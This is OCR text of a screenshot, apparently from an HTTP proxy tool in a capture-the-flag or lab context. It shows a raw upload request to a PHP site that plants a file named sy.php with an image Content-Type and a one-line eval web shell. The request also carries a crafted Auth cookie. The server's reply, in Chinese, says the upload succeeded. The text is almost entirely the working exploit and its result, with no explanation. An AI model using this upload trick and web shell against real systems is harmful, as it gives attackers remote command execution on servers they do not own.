 Request
Pretty Raw Hex Chinese \n
1 POST //upload.php HTTP/1.1
2 Host: 111.119.241.115:10088
3 Content-Length: 210
4 Cache-Control: max-age=0
5 Origin: http://111.119.241.115:10088
6 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundarynFKf0eQzHg1x5ONs
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/134.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp
,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://111.119.241.115:10088//upload.php
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: Auth=QWRtaW5JRDOxfHJvbGU9YXVkaXRvcnxleHBpcmU9MTc0MzUwMTY4Mg%3D%3D;
PHPSESSID=80464703ac0721499e680ac3ce9af2ab
14 Connection: keep-alive
15
16 ------WebKitFormBoundarynFKf0eQzHg1x5ONs
17 Content-Disposition: form-data; name="image_file"; filename="sy.php"
18 Content-Type: image/png
19
20 <?= @eval($_POST['cmd']);
21 ------WebKitFormBoundarynFKf0eQzHg1x5ONs--
22
Response
Pretty Raw Hex Render Chinese \n
114 overflow:hidden;
115 }
116 .dropdown-item{
117 padding:0.6rem1.5rem;
118 }
119 .dropdown-item:hover{
120 background-color:#f8f9fa;
121 }
122 .dropdown-item.text-danger:hover{
123 background-color:#fff5f5;
124 }
125 </style>
126
127 <div class="container content-wrapper">
128 <div class="upload-container">
129 <!-- 显示消息 -->
130
131 <div class="alert alert-success
alert-dismissible fade show" role="alert">
132 文件上传成功! <
button type="button" class="btn-close"
data-bs-dismiss="alert">
</button>
133 </div>
134
135 <!-- 模板上传卡片 -->
136 <div class="card">
137 <div class="card-header">
138 <h5 class="card-title mb-0">
模板上传
</h5>
139 </div>
140 <div class="card-body">